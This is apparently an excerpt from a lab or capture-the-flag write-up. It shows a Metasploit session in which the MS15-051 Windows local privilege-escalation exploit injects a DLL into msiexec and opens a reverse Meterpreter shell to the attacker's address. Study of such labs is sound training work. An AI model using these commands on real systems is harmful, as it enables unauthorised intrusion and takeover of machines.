 msf6 exploit(windows/local/ms15_051_client_copy_image) > set session 1
session => 1
msf6 exploit(windows/local/ms15_051_client_copy_image) > set lhost tun0
lhost => 10.10.14.9
msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.9:1111
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching msiexec to host the DLL...
[+] Process 3456 launched.
[*] Reflectively injecting the DLL into 3456...
[*] Sending stage (175686 bytes) to 10.10.10.15
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 5 opened (10.10.14.9:1111 -> 10.10.10.15:1037) at 2023-09-25 16:46:39 +0200
meterpreter >